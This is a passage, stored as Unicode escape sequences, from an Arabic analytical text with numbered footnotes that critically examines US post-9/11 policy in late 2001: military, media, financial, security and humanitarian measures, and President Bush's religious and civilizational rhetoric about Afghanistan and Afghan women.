\u0627\u0644\u0635\u0648\u0627\u0631\u064a\u062e \u0627\u0644\u0645\u0636\u0627\u062f\u0629 \u0644\u0644\u0635\u0648\u0627\u0631\u064a\u062e \u0641\u064a \u063a\u0636\u0648\u0646 \u0633\u062a\u0629 \u0623\u0634\u0647\u0631(144)\u061b \u0648\u0647\u0648 \u0645\u0627 \u064a\u0639\u0646\u0649 \u0633\u0642\u0648\u0637 \u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0627\u0644\u0631\u062f\u0639 \u0627\u0644\u0646\u0648\u0648\u064a\u060c \u0648\u0627\u0633\u062a\u0626\u062b\u0627\u0631 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u0627\u0644\u0642\u0648\u0629 \u0627\u0644\u0642\u0635\u0648\u0649\u061b \u0648\u0630\u0644\u0643 \u0645\u0627 \u064a\u0641\u062a\u062d \u0627\u0644\u0623\u0628\u0648\u0627\u0628 \u0644\u0639\u0635\u0631 \u062c\u062f\u064a\u062f \u0645\u0646 \u0633\u0628\u0627\u0642 \u0627\u0644\u062a\u0633\u0644\u062d\u060c \u0648\u0647\u0648 \u0645\u0627 \u064a\u0639\u0646\u0649 \u0623\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062a\u0633\u0639\u0649 \u0644\u062e\u0644\u0642 \u0639\u0627\u0644\u0645 \u063a\u064a\u0631 \u0645\u0633\u062a\u0642\u0631.\r\n\u0623\u0645\u0627 \u0639\u0646 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u0641\u0625\u0646 \u0623\u0647\u0645 \u0645\u0627 \u064a\u0645\u064a\u0632\u0647\u0627 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629\u061b \u0647\u0648 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0634\u0628\u0643\u0629 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a \u0644\u0644\u0628\u062d\u062b \u0639\u0646 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646\u060c \u0648\u0623\u0646\u0634\u0623\u062a \u0645\u0648\u0642\u0639\u064b\u0627 \u0644\u0647\u0630\u0627 \u0627\u0644\u063a\u0631\u0636(145)\u060c \u0648\u0641\u064a 13 \u062f\u064a\u0633\u0645\u0628\u0631 \u0639\u0631\u0636\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062f\u0641\u0627\u0639 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0634\u0631\u064a\u0637 \u0641\u064a\u062f\u064a\u0648 \u062a\u0632\u0639\u0645 \u0623\u0646\u0647 \u064a\u0624\u0643\u062f \u0645\u0633\u0626\u0648\u0644\u064a\u0629 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0639\u0646 \u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631\u061b \u0628\u0645\u0627 \u064a\u0639\u0646\u0649 \u0623\u0646 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u062a\u0633\u062a\u062e\u062f\u0645 \u0633\u0644\u0627\u062d \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a \u0636\u062f\u0647\u060c \u0648\u0644\u0642\u062f \u0646\u0641\u0649 \u0627\u0644\u0631\u0626\u064a\u0633 \u0628\u0648\u0634 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0647\u0630\u0627 \u0627\u0644\u0634\u0631\u064a\u0637 \u0645\u0644\u0641\u0642\u064b\u0627\u060c \u0623\u0648 \u0645\u062d\u0631\u0641\u064b\u0627\u060c \u0648\u064a\u0644\u0627\u062d\u0638 \u0623\u0646 \u0628\u0648\u0634 \u0643\u0627\u0646 \u0642\u062f \u0631\u0641\u0636 \u0645\u0646 \u0642\u0628\u0644 \u0639\u0631\u0636 \u0623\u062f\u0644\u0629 \u0627\u062a\u0647\u0627\u0645 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646\u060c \u0648\u0639\u0646\u062f\u0645\u0627 \u0642\u062f\u0645 \u0627\u0644\u062f\u0644\u064a\u0644 \u0627\u0636\u0637\u0631 \u0644\u0644\u062f\u0641\u0627\u0639 \u0639\u0646 \u0635\u062d\u062a\u0647\u060c \u0648\u0647\u0648 \u062f\u0644\u064a\u0644 \u0644\u0627 \u064a\u0628\u0631\u0631 \u0633\u0631\u0639\u0629 \u0627\u0644\u0631\u062f \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u0648\u0642\u0648\u062a\u0647\u061b \u0644\u0630\u0627 \u064a\u0645\u0643\u0646 \u0627\u0644\u0642\u0648\u0644 \u0625\u0646 \u0627\u0644\u0631\u062f \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0643\u0627\u0646 \u064a\u0633\u0639\u0649 \u0644\u062a\u0642\u062f\u064a\u0645 \u0643\u0628\u0634 \u0641\u062f\u0627\u0621 \u0644\u062a\u0647\u062f\u0626\u0629 \u0627\u0644\u0631\u0623\u064a \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u0641\u0636\u0644\u064b\u0627 \u0639\u0646 \u0627\u0639\u062a\u0628\u0627\u0631\u0627\u062a \u0623\u062e\u0631\u0649 \u0643\u0627\u0646\u062a \u062a\u062d\u062a\u0645 \u0633\u0631\u0639\u0629 \u0627\u0644\u0631\u062f\u061b \u0645\u062b\u0644 \u0627\u0639\u062a\u0628\u0627\u0631\u0627\u062a \u0627\u0644\u0647\u064a\u0628\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c\r\n\u0623\u0645\u0627 \u0639\u0646 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0641\u0625\u0646 \u0623\u0647\u0645 \u0645\u0627 \u064a\u0645\u064a\u0632 \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u062a\u062c\u0645\u064a\u062f \u0623\u0645\u0648\u0627\u0644 \u0648\u0623\u0635\u0648\u0644 \u0643\u0628\u0631\u0649 \u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0627\u0644\u0645\u0633\u0644\u0645\u0629\u061b \u0641\u0641\u064a 7 \u062f\u064a\u0633\u0645\u0628\u0631 \u062a\u0645 \u062a\u062c\u0645\u064a\u062f \u0623\u0645\u0648\u0627\u0644 \u0648\u0623\u0635\u0648\u0644 \u0645\u0624\u0633\u0633\u062a\u064a \u0627\u0644\u0646\u062c\u062f\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0648\u0627\u0644\u0628\u0631 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0648\u0641\u064a 21 \u062f\u064a\u0633\u0645\u0628\u0631 \u062c\u0645\u062f \u0628\u0648\u0634 \u0623\u0631\u0635\u062f\u0629 \u0645\u0646\u0638\u0645\u062a\u064a\u0646 \u062c\u062f\u064a\u062f\u062a\u064a\u0646\u061b \u0623\u062d\u062f\u0647\u0645\u0627 \u0645\u062a\u0647\u0645\u0629 \u0628\u062a\u0632\u0648\u064a\u062f \u0634\u0628\u0643\u0629 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0628\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0646\u0648\u0648\u064a\u0629\u060c \u0648\u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0645\u0633\u0626\u0648\u0644\u0629 \u0639\u0646 \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0621\u0627\u062a \u0639\u0644\u0649 \u0627\u0644\u0628\u0631\u0644\u0645\u0627\u0646 \u0627\u0644\u0647\u0646\u062f\u064a\u061b \u0648\u0630\u0644\u0643 \u0628\u0645\u0646\u0627\u0633\u0628\u0629 \u0645\u0631\u0648\u0631 \u0645\u0627\u0626\u0629 \u064a\u0648\u0645 \u0639\u0644\u0649 \u0627\u0639\u062a\u062f\u0627\u0621\u0627\u062a \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0648\u0645\u0646 \u062c\u0627\u0646\u0628 \u0622\u062e\u0631 \u0627\u0633\u062a\u0645\u0631 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0633\u0644\u0627\u062d \u0627\u0644\u0625\u063a\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0645\u0627\u0644\u064a\u0629\u061b \u062d\u064a\u062b \u062a\u0645 \u0639\u0631\u0636 \u0639\u0634\u0631\u0629 \u0645\u0644\u0627\u064a\u064a\u0646 \u062f\u0648\u0644\u0627\u0631 \u0644\u0645\u0646 \u064a\u062f\u0644\u0649 \u0628\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u062a\u0642\u0648\u062f \u0625\u0644\u0649 \u0627\u0644\u0645\u0644\u0627 \u0639\u0645\u0631 \u0645\u062b\u0644\u0645\u0627 \u0639\u0631\u0636 \u0645\u0646 \u0642\u0628\u0644 \u0641\u064a \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0623\u0632\u0645\u0629 \u062e\u0645\u0633\u0629 \u0648\u0639\u0634\u0631\u0648\u0646 \u0645\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631 \u0644\u0645\u0646 \u064a\u062f\u0644\u0649 \u0628\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0639\u0646 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646.\r\n\u0623\u0645\u0627 \u0639\u0646 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0623\u0645\u0646\u064a\u0629 \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629 \u0641\u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u062a\u0623\u0643\u062f \u0623\u0646 \u0645\u0635\u062f\u0631 \u0627\u0644\u062c\u0645\u0631\u0629 \u0627\u0644\u062e\u0628\u064a\u062b\u0629 \u0645\u0635\u062f\u0631 \u0645\u062d\u0644\u0649(146)\u060c \u0648\u0635\u062f\u0631\u062a \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0627\u0628\u0639\u0629 \u0641\u064a 7 \u062f\u064a\u0633\u0645\u0628\u0631 \u0641\u064a \u0625\u0637\u0627\u0631 \u0633\u0644\u0633\u0644\u0629 \u0627\u0644\u0642\u0648\u0627\u0626\u0645 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0629\u060c \u0627\u0644\u062a\u064a \u0623\u0635\u062f\u0631\u062a\u0647\u0627 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0645\u0646\u0630 \u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0648\u062a\u0636\u0645\u0646\u062a 39 \u0645\u0646 \u0627\u0644\u0645\u0646\u0638\u0645\u0627\u062a\u060c \u0648\u0627\u0644\u0634\u0631\u0643\u0627\u062a\u060c \u0648\u0627\u0644\u062c\u0645\u0639\u064a\u0627\u062a \u0627\u0644\u062e\u064a\u0631\u064a\u0629\u060c \u0645\u0639\u0638\u0645\u0647\u0627 \u0644\u0623\u0633\u0645\u0627\u0621 \u0645\u0646 \u0623\u0642\u0637\u0627\u0631 \u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0643\u0627\u0644\u0623\u0631\u062f\u0646\u060c \u0648\u0644\u0628\u0646\u0627\u0646\u060c \u0648\u0644\u064a\u0628\u064a\u0627\u060c \u0648\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0648\u062a\u0631\u0643\u064a\u0627\u060c \u0648\u0623\u0648\u063a\u0646\u062f\u0627.\r\n\u0623\u0645\u0627 \u0639\u0644\u0649 \u0635\u0639\u064a\u062f \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0641\u0642\u062f \u0634\u0647\u062f\u062a \u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0627\u0646\u062d\u0633\u0627\u0631\u064b\u0627 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629\u061b \u062d\u064a\u062b \u062a\u0631\u0643\u062a \u0639\u0628\u0621 \u0625\u0639\u0645\u0627\u0631 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0639\u0644\u0649 \u0645\u062c\u0645\u0648\u0639\u0629 \u062f\u0639\u0645 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0648\u0627\u0644\u062a\u064a \u062a\u062a\u0634\u0643\u0644 \u0623\u063a\u0644\u0628\u064a\u062a\u0647\u0627 \u0645\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\u0629\u060c \u0648\u0642\u062f \u0639\u0642\u062f\u062a \u0647\u0630\u0647 \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0641\u064a 6 \u062f\u064a\u0633\u0645\u0628\u0631 \u0645\u0624\u062a\u0645\u0631\u064b\u0627 \u0641\u064a \u0628\u0631\u0644\u064a\u0646 \u0623\u0644\u0642\u0649 \u0628\u062f\u0648\u0631\u0647 \u0639\u0628\u0621 \u062a\u062d\u062f\u064a\u062f \u062d\u062c\u0645 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0644\u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0639\u0644\u0649 \u0645\u0624\u062a\u0645\u0631 \u0637\u0648\u0643\u064a\u0648 \u0641\u064a \u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u062a\u0627\u0644\u064a\u0629\u060c \u0648\u0627\u0644\u0630\u064a \u0639\u0642\u062f \u0641\u064a 21 \u064a\u0646\u0627\u064a\u0631 2002\u060c \u0648\u0639\u0644\u0649 \u0627\u0644\u062c\u0627\u0646\u0628 \u0627\u0644\u0622\u062e\u0631 \u0627\u0633\u062a\u0645\u0631\u062a \u0627\u0644\u0627\u0646\u062a\u0647\u0627\u0643\u0627\u062a \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0644\u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0643\u0627\u0644\u062a\u0627\u0644\u064a:\r\n1-\u0627\u0644\u0625\u0639\u0644\u0627\u0646 \u0639\u0646 \u0645\u062d\u0627\u0643\u0645\u0629 \u0642\u0627\u062f\u0629 \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0648\u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0645\u062d\u0627\u0643\u0645\u0629 \u0639\u0633\u0643\u0631\u064a\u0629\u060c \u0628\u064a\u0646\u0645\u0627 \u0627\u0644\u0623\u0633\u0631\u0649 \u0627\u0644\u0623\u0641\u063a\u0627\u0646 \u0627\u0644\u0639\u0627\u062f\u064a\u064a\u0646 \u0623\u0648\u0643\u0644 \u0645\u062d\u0627\u0643\u0645\u062a\u0647\u0645 \u0625\u0644\u0649 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0627\u0646\u062a\u0642\u0627\u0644\u064a\u0629(147)\u060c \u0648\u0630\u0644\u0643 \u0639\u0643\u0633 \u0645\u0627 \u0623\u0631\u0627\u062f \u0628\u0627\u0648\u0644\u060c \u0645\u0646 \u062a\u0631\u0643 \u0645\u062d\u0627\u0643\u0645\u0629 \u0643\u0644 \u0627\u0644\u0623\u0633\u0631\u0649 \u0627\u0644\u0623\u0641\u063a\u0627\u0646 \u0625\u0644\u0649 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a\u064a\u0646\u060c \u0648\u0627\u0646\u062a\u0635\u0631\u062a \u0622\u0631\u0627\u0621 \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0634\u0623\u0646(148).\r\n2-\u0639\u062f\u0645 \u0627\u0639\u062a\u0628\u0627\u0631 \u0623\u0633\u0631\u0649 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0623\u0633\u0631\u0649 \u062d\u0631\u0628\u060c \u0648\u0639\u062f\u0645 \u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0645\u0648\u0627\u062b\u064a\u0642 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0639\u0644\u064a\u0647\u0645 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0634\u0623\u0646.\r\n3-\u0643\u0630\u0644\u0643 \u0627\u0633\u062a\u0645\u0631 \u0642\u062a\u0644 \u0627\u0644\u0645\u062f\u0646\u064a\u064a\u0646\u061b \u0641\u0642\u0627\u0645\u062a \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u062c\u0648\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0641\u064a 21 \u062f\u064a\u0633\u0645\u0628\u0631 \u0628\u0636\u0631\u0628 \u0645\u0648\u0643\u0628 \u0644\u0648\u062c\u0647\u0627\u0621 \u0627\u0644\u0642\u0628\u0627\u0626\u0644 \u0642\u062a\u0644\u062a \u0641\u064a\u0647 65 \u0634\u062e\u0635\u064b\u0627 \u0642\u0627\u0644 \u0639\u0646\u0647\u0645 \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f \u0625\u0646\u0647\u0645 \u0645\u0646 \u0642\u0627\u062f\u0629 \u0637\u0627\u0644\u0628\u0627\u0646.\r\n4-\u062a\u0645 \u0642\u0635\u0641 \u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0641\u064a \u062c\u0628\u0627\u0644 \u062a\u0648\u0631\u0627\u0628\u0648\u0631\u0627 \u0628\u0623\u0643\u0628\u0631 \u0633\u0644\u0627\u062d \u062a\u0642\u0644\u064a\u062f\u064a \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645\u060c \u0643\u0645\u0627 \u0648\u0631\u062f \u0633\u0627\u0644\u0641\u064b\u0627.\r\n\u062b\u0627\u0646\u064a\u0627- \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0631\u0633\u0645\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u0627\u0633\u062a\u0645\u0631 \u0642\u0627\u0645\u0648\u0633 \u0627\u0644\u0645\u0635\u0637\u0644\u062d\u0627\u062a \u0627\u0644\u062f\u064a\u0646\u064a\u0629 \u0641\u0627\u0639\u0644\u064b\u0627 \u0641\u064a \u062e\u0637\u0627\u0628\u0627\u062a \u0627\u0644\u0631\u0626\u064a\u0633 \u0628\u0648\u0634 \u0645\u0633\u062a\u062e\u062f\u0645\u064b\u0627 \u0643\u0644\u0645\u0627\u062a \u0645\u062b\u0644: \"\u0641\u0644\u064a\u0628\u0627\u0631\u0643 \u0627\u0644\u0631\u0628 \u0646\u0633\u0627\u0621\u060c \u0648\u0623\u0637\u0641\u0627\u0644 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\"(149)\u060c \u0648\u0641\u064a \u0627\u0644\u0630\u0643\u0631\u0649 \u0627\u0644\u0634\u0647\u0631\u064a\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0644\u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631 \u064a\u0646\u0647\u0649 \u0627\u0644\u062e\u0637\u0628\u0629 \u0628\u0627\u0644\u062d\u0645\u062f \u0644\u0644\u0647(150): \u0648\u0641\u064a 7 \u062f\u064a\u0633\u0645\u0628\u0631 \u064a\u0646\u0647\u0649 \u062e\u0637\u0628\u062a\u0647 \u0628\u0642\u0648\u0644:\" \u0641\u0644\u064a\u0628\u0627\u0631\u0643\u0645 \u0627\u0644\u0631\u0628 \u0648\u0644\u064a\u0628\u0627\u0631\u0643 \u0623\u0645\u0631\u064a\u0643\u0627\"(151) \u0648\u0647\u0630\u0627 \u064a\u062f\u0644 \u0639\u0644\u0649 \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u062d\u0636\u0648\u0631 \u0627\u0644\u062f\u064a\u0646 \u0641\u064a \u062d\u0631\u0628 \u0628\u0648\u0634 \u0636\u062f \u062e\u0635\u0648\u0645\u0647.\r\n\u0623\u0645\u0627 \u0639\u0646 \u0631\u0628\u0637 \u0628\u0648\u0634 \u0644\u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631 \u0628\u0627\u0644\u062d\u0636\u0627\u0631\u0629\u061b \u0641\u0642\u062f \u0642\u0633\u0645 \u0627\u0644\u0639\u0627\u0644\u0645 \u0648\u0641\u0642\u064b\u0627 \u0644\u0645\u0639\u064a\u0627\u0631 \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0642\u0627\u0626\u0644\u064b\u0627: \"\u0627\u0644\u0627\u0646\u0642\u0633\u0627\u0645 \u0644\u064a\u0633 \u0628\u064a\u0646 \u0627\u0644\u0623\u062f\u064a\u0627\u0646 \u0648\u0627\u0644\u062b\u0642\u0627\u0641\u0627\u062a\u060c \u0648\u0625\u0646\u0645\u0627 \u0628\u064a\u0646 \u0627\u0644\u0628\u0631\u0628\u0631\u064a\u0629 \u0648\u0627\u0644\u062d\u0636\u0627\u0631\u0629\u061b \u0641\u0627\u0644\u0646\u0627\u0633 \u0641\u064a \u0643\u0644 \u062b\u0642\u0627\u0641\u0629 \u064a\u0631\u064a\u062f\u0648\u0646 \u0623\u0646 \u064a\u0639\u064a\u0634\u0648\u0627 \u0628\u0623\u0645\u0627\u0646 \u0641\u064a \u0638\u0644 \u0627\u0644\u0639\u062f\u0627\u0644\u0629\u060c \u0648\u0627\u0644\u0631\u062d\u0645\u0629\u060c \u0648\u0627\u0644\u062a\u0637\u0644\u0639 \u0644\u062d\u064a\u0627\u0629 \u0623\u0641\u0636\u0644\u060c \u0648\u0647\u0645 \u064a\u0631\u0641\u0636\u0648\u0646 \u0647\u0630\u0647 \u0627\u0644\u0642\u064a\u0645\u060c \u0648\u0628\u0647\u0630\u0627 \u064a\u0642\u0641\u0648\u0646 \u0644\u064a\u0633 \u0641\u0642\u0637 \u0623\u0645\u0627\u0645 \u0627\u0644\u063a\u0631\u0628\u060c \u0648\u0625\u0646\u0645\u0627 \u0641\u064a \u0648\u062c\u0647 \u0627\u0644\u0639\u0627\u0644\u0645 \u0623\u062c\u0645\u0639\"(152) \u0643\u0645\u0627 \u062c\u0639\u0644 \u0627\u0644\u0627\u062e\u062a\u0644\u0627\u0641 \u0627\u0644\u0642\u064a\u0645\u064a \u0633\u0628\u0628\u064b\u0627 \u0644\u0644\u062d\u0631\u0628 \u0642\u0627\u0626\u0644\u064b\u0627: \"\u0646\u062d\u0646 \u0646\u062d\u0627\u0631\u0628\u0647\u0645 \u0645\u0646 \u0623\u062c\u0644 \u0627\u0644\u0642\u064a\u0645\u060c \u0648\u0637\u0631\u064a\u0642\u062a\u0647\u0645 \u0627\u0644\u0648\u062d\u0634\u064a\u0629 \u062a\u062c\u0627\u0647 \u0627\u0644\u0645\u0631\u0623\u0629\u060c\u0648\u0627\u0644\u062a\u0639\u062f\u064a \u0639\u0644\u0649 \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629\"(153).\r\n\u0648\u0647\u0643\u0630\u0627 \u062a\u0638\u0644 \u0627\u0644\u0645\u0631\u0623\u0629 \u0645\u062f\u062e\u0644\u064b\u0627 \u0644\u0644\u0647\u062c\u0648\u0645 \u0639\u0644\u0649 \u0627\u0644\u062e\u0635\u0645\u060c \u0648\u062d\u0645\u0627\u064a\u062a\u0647\u0627 \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062a\u0645\u062b\u0644 \u062a\u0628\u0631\u064a\u0631\u064b\u0627 \u0623\u062e\u0644\u0627\u0642\u064a\u0627 \u0644\u0644\u062a\u062f\u062e\u0644\u060c \u0648\u064a\u0642\u0648\u0644 \u0628\u0648\u0634 \u0641\u064a \u0647\u0630\u0627 \"\u0637\u0627\u0644\u0628\u0627\u0646 \u062a\u0645\u0646\u0639 \u0627\u0644\u0646\u0633\u0627\u0621 \u0645\u0646 \u0627\u0644\u0643\u0644\u0627\u0645\u060c \u0623\u0648 \u0627\u0644\u0636\u062d\u0643 \u0628\u0635\u0648\u062a \u0639\u0627\u0644\u060c \u0648\u064a\u0639\u0627\u0642\u0628 \u0627\u0644\u0646\u0633\u0627\u0621 \u0639\u0644\u0649 \u0631\u0643\u0648\u0628 \u0627\u0644\u062f\u0631\u0627\u062c\u0629\u060c \u0623\u0648 \u062d\u0636\u0648\u0631 \u0627\u0644\u0645\u062f\u0631\u0633\u0629\u060c \u0648\u064a\u0631\u062c\u0645\u0646 \u0641\u064a \u062d\u0627\u0644\u0627\u062a \u0627\u0644\u0627\u0634\u062a\u0628\u0627\u0647 \u0641\u064a \u0627\u0644\u0632\u0646\u0627\u060c \u0625\u0646 \u0637\u0631\u064a\u0642\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u062e\u0637\u0623 \u0641\u064a \u0643\u0644 \u062b\u0642\u0627\u0641\u0629 \u0648\u062f\u064a\u0646\"(154)\u060c\"\u0648\u0643\u0645\u0627 \u062a\u0636\u0637\u0647\u062f \u0637\u0627\u0644\u0628\u0627\u0646 \u0627\u0644\u0645\u0631\u0623\u0629 \u0641\u0647\u064a \u062a\u0636\u0637\u0647\u062f \u0627\u0644\u0623\u0637\u0641\u0627\u0644 \u0641\u062a\u0642\u062a\u0644\u0647\u0645 \u0625\u0630\u0627 \u0636\u062d\u0643\u0648\u0627 \u0641\u064a \u062d\u0636\u0631\u0629 \u0627\u0644\u062c\u0646\u0648\u062f\u060c \u0648\u062a\u0639\u062a\u0642\u0644\u0647\u0645 \u0648\u062a\u0639\u0630\u0628\u0647\u0645 \u0644\u062c\u0631\u0627\u0626\u0645 \u0627\u0631\u062a\u0643\u0628\u0647\u0627 \u0622\u0628\u0627\u0624\u0647\u0645\" \u0644\u0630\u0644\u0643 \u064a\u062f\u0639\u0649 \u0628\u0648\u0634 \u0623\u0646\u0647 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \u0633\u062a\u0633\u0639\u0649 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0625\u0644\u0649 \u0646\u0634\u0631 \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0648\u0627\u0644\u0635\u062d\u0629 \u0644\u0643\u0644 \u0627\u0644\u0646\u0633\u0627\u0621 \u0627\u0644\u0623\u0641\u063a\u0627\u0646 \u0648\u0627\u0644\u0623\u0637\u0641\u0627\u0644(155).\r\n \u062b\u0645 \u064a\u0633\u062a\u0637\u0631\u062f: \"\u0644\u0646 \u0646\u0646\u0633\u0649 \u0623\u0628\u062f\u064b\u0627 \u0627\u0644\u0636\u062d\u0643 \u0648\u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0649\u060c \u0648\u0627\u0644\u062a\u0647\u0644\u064a\u0644\u060c \u0648\u0627\u0644\u062a\u0635\u0641\u064a\u0642 \u0641\u064a \u0627\u0644\u0645\u0643\u0627\u0646 \u0627\u0644\u0630\u064a \u0643\u0627\u0646 \u064a\u0633\u062a\u062e\u062f\u0645 \u0643\u0633\u0627\u062d\u0629 \u0644\u0644\u0625\u0639\u062f\u0627\u0645\u060c \u0648\u0647\u0646\u0627 \u064a\u0644\u0627\u062d\u0638 \u0623\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u063a\u064a\u0631\u062a \u0645\u0646 \u0647\u062f\u0641\u0647\u0627 \u0644\u0645\u062d\u0627\u0631\u0628\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0645\u0646 \u0645\u062c\u0631\u062f \u0625\u064a\u0648\u0627\u0626\u0647\u0627 \u0644\u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0641\u064a \u062e\u0637\u0627\u0628\u0647\u0627 \u0627\u0644\u0633\u0627\u0628\u0642\u060c \u0625\u0644\u0649 \u0623\u0646\u0647\u0627 \u062a\u062d\u0627\u0631\u0628\u0647\u0627 \u0645\u0646 \u0623\u062c\u0644 \u0627\u0644\u0642\u064a\u0645 \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628 